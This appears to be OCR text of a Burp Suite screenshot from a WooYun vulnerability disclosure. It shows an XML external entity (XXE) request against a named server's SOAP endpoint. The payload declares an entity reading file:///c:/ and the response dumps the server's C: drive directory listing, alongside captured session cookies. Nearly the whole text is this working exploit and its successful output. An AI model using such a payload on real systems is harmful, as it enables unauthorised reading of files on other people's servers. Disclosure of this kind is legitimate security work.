 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://cw.mszq.com
Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: cw.mszq.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://cw.mszq.com/uapws/
Content-Length: 397
Cookie: JSESSIONID=8960F8F628B24B2533C70EC38757A08A.server;
SaveStateCookie=Server%2Cnc.itf.oms.itfinfoview.ItfInfoview%2Cnc.itf.oms.itf
infoview.ItfInfoview%3AItfInfoviewPortType%2Cuap%2Cnc.itf.ses.DataPowerServi
ce%3ADataPowerServicePortType%2Cnc.uap.oba.word.webservice.IServiceEntryPoin
t%3AIServiceEntryPointPortType%2Cnc.itf.tb.oba.INtbOBAWebService%2Cnc.itf.tb
.oba.INtbOBAWebService%3AINtbOBAWebServicePortType%2Cmszq%2Cnc.itf.ses.DataP
owerService; JSESSIONID=7C77958554FE5401D3D3F0B26D02FBBA.server
Connection: keep-alive
msg=<!DOCTYPE%20foo%20[<!ENTITY%20xxe0ed47%20SYSTEM%20"file:///c:/">%20]><soa
p%3aEnvelope%20xmlns%3asoap%3d"http%3a%2f%2fschemas.xmlsoap.org%2fsoap%2fenv
elope%2f"><soap%3aBody><soap%3aFault><faultcode>soap%3aServer%26xxe0ed47%3b<
%2ffaultcode><faultstring>java.lang.RuntimeException%3a%20can%20not%20find%2
0datasource%3a%20%3f<%2ffaultstring><%2fsoap%3aFault><%2fsoap%3aBody><%2fsoa
p%3aEnvelope>%0a
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 668
Date: Wed, 16 Mar 2016 04:40:05 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server$360Section
$Recycle.Bin
360SANDBOX
compaq
cpqsystem
Documents and Settings
InstallConfig.ini
Java
log_network.txt
pagefile.sys
PerfLogs
ProgramData
Program Files
Program Files (x86)
qiyi_sysset.ini
Recovery
System Volume Information
TEMP
tmuninst.ini
Users
WebInstall.log
Windows
</faultcode>
<faultstring>java.lang.RuntimeException: can not find
datasource: ?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>
www.wooyun.org